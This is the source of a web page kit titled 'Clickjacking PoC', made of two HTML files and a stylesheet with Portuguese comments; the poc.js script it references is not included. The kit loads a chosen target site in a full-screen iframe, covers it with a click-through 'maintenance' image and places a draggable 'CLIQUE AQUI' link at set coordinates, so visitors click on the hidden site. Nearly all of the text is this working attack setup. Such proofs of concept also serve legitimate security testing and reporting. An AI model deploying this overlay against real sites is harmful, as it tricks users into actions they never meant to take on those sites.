
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">

<head>
  <meta charset="UTF-8" />

  <meta
    name="viewport"
    content="width=device-width, initial-scale=1.0"
  />

  <title>💣 Clickjacking PoC</title>

  <link rel="stylesheet" href="poc.css" />
</head>

<body>

  <!-- Barra de carregamento -->
  <div id="loadingBar"></div>


  <!-- Painel -->
  <div id="controlPanel">

    <input
      id="targetUrl"
      type="url"
      placeholder="https://site-alvo.com.br/"
    />

    <button id="loadTarget">
      Carregar
    </button>

    <button id="toggleImage">
      Mostrar imagem
    </button>

    <button id="toggleDrag">
      Posicionar botão
    </button>

    <span id="targetStatus">
      Aguardando URL...
    </span>

    <span id="targetDisplay"></span>

    <span id="coordinates">
      X: 0 | Y: 0
    </span>

  </div>


  <!-- Site alvo -->
  <iframe
    id="targetFrame"
    src="about:blank">
  </iframe>


  <!-- Imagem -->
  <img
    id="pocImage"
    src="assets/manutencao.jpg"
    alt="Imagem da PoC"
    style="display: none;"
  />


  <!-- Elemento sobreposto -->
  <a
    id="redirectLink"
    href="https://example.com/"
    target="_blank"
  >
    CLIQUE AQUI
  </a>


  <!-- Configuração -->
  <script>

    window.POC_CONFIG = {

      baseWidth: 1920,
      baseHeight: 1080,

      targetX: 960,
      targetY: 580,

      linkOffsetX: -80,
      linkOffsetY: -20

    };

  </script>


  <script src="poc.js"></script>

</body>

</html>
</file>

<file: manutencao.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>💣 Clickjacking PoC</title>

  <link rel="stylesheet" href="poc.css" />
</head>

<body>

  <!-- Painel para informar o alvo -->
  <div id="controlPanel">

    <input
      id="targetUrl"
      type="url"
      placeholder="https://site-alvo.com.br/"
    />

    <button id="loadTarget">
      Carregar
    </button>

    <span id="targetStatus"></span>

    <span id="targetDisplay"></span>

  </div>

  <!-- Site alvo -->
  <iframe
    id="targetFrame"
    src="about:blank">
  </iframe>

  <!-- Imagem da PoC -->
  <img
    id="pocImage"
    src="assets/manutencao.jpg"
    alt="Imagem da PoC"
  />

  <!-- Elemento interativo sobreposto -->
  <a
    id="redirectLink"
    href="https://example.com/"
    target="_blank"
  >
    CLIQUE AQUI
  </a>

  <script>
    window.POC_CONFIG = {

      // Resolução usada para calcular as coordenadas
      baseWidth: 1920,
      baseHeight: 1080,

      // Ponto correspondente ao alvo
      targetX: 960,
      targetY: 580,

      // Ajuste fino do link
      linkOffsetX: -80,
      linkOffsetY: -20
    };
  </script>

  <script src="poc.js"></script>

</body>
</html>
</file>
<file: poc.css>
html, body {
  margin: 0;
  padding: 0;
  overflow: hidden;
  background: #000;
}

iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: 1;
  border: none;
}

#pocImage {
  position: absolute;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: 2;
  pointer-events: none;
  object-fit: fill;
}

#redirectLink {
  position: absolute;
  z-index: 3;

  padding: 12px 24px;

  background: rgba(255, 0, 0, 0.85);
  color: white;

  text-decoration: none;

  font-family: Arial, sans-serif;
  font-size: 18px;
  font-weight: bold;

  border-radius: 6px;

  cursor: pointer;

  user-select: none;
}

#redirectLink.draggable {
  cursor: move;
  outline: 2px dashed #fff;
  outline-offset: 4px;
}

#redirectLink.dragging {
  opacity: 0.8;
}


/* =========================================================
   PAINEL
   ========================================================= */

#controlPanel {
  position: absolute;

  top: 10px;
  left: 10px;

  z-index: 20;

  display: flex;
  gap: 8px;
  align-items: center;
  flex-wrap: wrap;

  padding: 10px;

  background: rgba(0, 0, 0, 0.90);

  border-radius: 6px;

  font-family: Arial, sans-serif;
}

#targetUrl {
  width: 420px;

  padding: 8px;

  border: 1px solid #666;
  border-radius: 4px;

  font-size: 14px;
}

#loadTarget,
#toggleImage,
#toggleDrag {
  padding: 8px 14px;

  border: none;
  border-radius: 4px;

  cursor: pointer;

  font-weight: bold;
}

#toggleDrag.active {
  background: #ff9800;
}

#targetStatus {
  color: white;
  font-size: 13px;
}

#targetStatus.loading {
  color: #ffd166;
}

#targetStatus.loaded {
  color: #7CFC00;
}

#targetStatus.error {
  color: #ff6b6b;
}

#targetDisplay {
  color: #7CFC00;

  font-size: 12px;

  max-width: 500px;

  overflow: hidden;

  text-overflow: ellipsis;

  white-space: nowrap;
}


/* Coordenadas */
#coordinates {
  color: #00ffff;
  font-size: 12px;
  font-family: monospace;
}


/* Barra de carregamento */
#loadingBar {
  position: absolute;

  top: 0;
  left: 0;

  width: 0%;
  height: 3px;

  z-index: 21;

  background: #2ecc71;

  transition: width 0.35s ease;
}
</file>
